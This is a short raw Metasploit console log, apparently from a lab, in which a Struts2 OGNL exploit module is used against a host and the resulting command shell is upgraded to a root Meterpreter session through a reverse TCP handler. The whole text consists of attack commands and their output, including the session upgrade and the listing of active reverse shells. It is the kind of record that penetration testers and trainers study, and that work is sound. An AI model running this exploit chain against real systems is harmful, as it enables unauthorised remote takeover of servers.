 msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 192.168.56.113:4433
[*] Sending stage (1017704 bytes) to 192.168.56.119
[*] Meterpreter session 2 opened (192.168.56.113:4433 -> 192.168.56.119:44510
) at 2025-03-16 21:23:32 -0400
[*] Command stager progress: 100.00% (773/773 bytes)
msf6 exploit(multi/http/struts2_multi_eval_ognl) > sessions -l
Active sessions
===============
Id  Name  Type                 Information          Connection
--  ----  ----                 -----------          ----------
1         shell cmd/unix                            192.168.56.113:4444 -
                                                    > 192.168.56.119:4026
                                                    8 (192.168.56.119)
2         meterpreter x86/lin  root @ 192.170.84.3  192.168.56.113:4433 -
          ux                                        > 192.168.56.119:4451
                                                    0 (::1)
msf6 exploit(multi/http/struts2_multi_eval_ognl) > hosts
[-] Database not connected